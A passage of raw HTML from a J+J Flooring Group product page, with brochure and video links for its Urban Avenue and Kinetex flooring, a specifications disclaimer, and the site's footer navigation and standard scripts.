								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/35180_JnJ_UrbanAvenue_Low-Res.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642744324/UrbanAve-Bro-TN/UrbanAve-Bro-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Urban Avenue Brochure									</span>
								</a>
							</div>
						</li>
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/wp-content/uploads/2025-Kinetex-Brochure-web.pdf" target="_blank" rel="noopener">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1747773503/Kinetex-Bro-TN3/Kinetex-Bro-TN3.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Kinetex Brochure									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product brochure -->

			<!-- coordinating products -->
						<!-- #coordinating products -->

			<!-- videos -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Videos</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a data-media-content="&lt;iframe src=&quot;https://player.vimeo.com/video/512563657?title=0&amp;byline=0&amp;portrait=0&quot; width=&quot;640&quot; height=&quot;640&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; fullscreen; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;
&lt;p&gt;&lt;a href=&quot;https://vimeo.com/512563657&quot;&gt;Urban Avenue&lt;/a&gt; from &lt;a href=&quot;https://vimeo.com/jjflooringgroup&quot;&gt;J+J Flooring Group&lt;/a&gt; on &lt;a href=&quot;https://vimeo.com&quot;&gt;Vimeo&lt;/a&gt;.&lt;/p&gt;" data-media-title="" class="playback-link" href="#">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741639/002-UrbanAvenue/002-UrbanAvenue.jpg?_i=AA)" class="bgimage playback-click-spot"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Urban Avenue Video									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #videos -->

		</div>
	</div>

	<div class="col-sm-12">
		<p class="product-disclaimerText">Product specifications are based on averages derived from the manufacturing processes and may vary within normal industry tolerances. Components may be changed without notice due to raw material shortages and/or technological advances. Such variances are typical to a manufacturing process and do not impact performance.</p>
	</div>

</div>				</div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
